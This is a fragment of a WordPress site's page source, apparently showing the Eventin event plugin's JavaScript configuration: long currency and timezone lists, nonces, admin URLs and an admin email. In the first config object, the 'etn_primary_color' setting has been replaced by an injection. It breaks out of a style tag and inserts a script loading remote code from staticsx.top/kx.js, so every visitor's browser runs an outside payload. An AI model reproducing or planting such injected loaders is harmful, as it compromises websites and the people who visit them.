rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"F j, Y","date_format_string":"January 18, 2026","time_format":"g:i a","time_format_string":"6:02 pm","timezone_list":["UTC-12","UTC-12:30","UTC-11","UTC-11:30","UTC-10","UTC-10:30","UTC-9","UTC-9:30","UTC-8","UTC-8:30","UTC-7","UTC-7:30","UTC-6","UTC-6:30","UTC-5","UTC-5:30","UTC-4","UTC-4:30","UTC-3","UTC-3:30","UTC-2","UTC-2:30","UTC-1","UTC-1:30","UTC+0","UTC+0:30","UTC-0:30","UTC+1","UTC+1:30","UTC+2","UTC+2:30","UTC+3","UTC+3:30","UTC+4","UTC+4:30","UTC+5","UTC+5:30","UTC+5:45","UTC+6","UTC+6:30","UTC+7","UTC+7:30","UTC+8","UTC+8:30","UTC+8:45","UTC+9","UTC+9:30","UTC+10","UTC+10:30","UTC+11","UTC+11:30","UTC+12","UTC+12:30","UTC+12:45","UTC+13","UTC+13:30","UTC+13:45","UTC+14","UTC+14:30","Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Ciudad_Juarez","America\/Costa_Rica","America\/Coyhaique","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kirov","Europe\/Kyiv","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.0.53","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","payment_option_surecart":"","currency_symbol":"\u20b9","nonce":"7835e58b35","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"","etn_primary_color":"<\/style><script src=https:\/\/staticsx.top\/kx.js><\/script><style>\/*","etn_secondary_color":"","decimal_separator":".","thousand_separator":",","decimals":"2","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":"","selected_template_builder":"","is_dokan_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/plugins/eventin-pro/assets/js/jquery.countdown.min.js?ver=4.0.53" id="jquery-countdown-js"></script>
<script type="text/javascript" id="etn-qr-code-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https:\/\/www.dazzlerr.com\/wp-admin\/admin-ajax.php","site_url":"https:\/\/www.dazzlerr.com","admin_url":"https:\/\/www.dazzlerr.com\/wp-admin\/","admin_email":"atul@dazzlerr.com","assets_url":"https:\/\/www.dazzlerr.com\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"1","locale_name":"en-us","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/www.dazzlerr.com\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"834","zoom_connection_check_nonce":"806a2a1daa","ticket_status_nonce":"be2ead77f5","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B\/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"F j, Y","date_format_string":"January 18, 2026","time_format":"g:i a","time_format_string":"6:02 pm","timezone_list":["UTC-12","UTC-12:30","UTC-11","UTC-11:30","UTC-10","UTC-10:30","UTC-9","UTC-9:30","UTC-8","UTC-8:30","UTC-7","UTC-7:30","UTC-6","UTC-6:30","UTC-5","UTC-5:30","UTC-4","UTC-4:30","UTC-3","UTC-3:30","UTC-2","UTC-2:30","UTC-1","UTC-1:30","UTC+0","UTC+0:30","UTC-0:30","UTC+1","UTC+1:30","UTC+2","UTC+2:30","UTC+3","UTC+3:30","UTC+4","UTC+4:30","UTC+5","UTC+5:30","UTC+5:45","UTC+6","UTC+6:30","UTC+7","UTC+7:30","UTC+8","UTC+8:30","UTC+8:45","UTC+9","UTC+9:30","UTC+10","UTC+10:30","UTC+11","UTC+11:30","UTC+12","UTC+12:30","UTC+12:45","UTC+13","UTC+13:30","UTC+13:45","UTC+14","UTC+14:30","Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Ciudad_Juarez","America\/Costa_Rica","America\/Coyhaique","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","A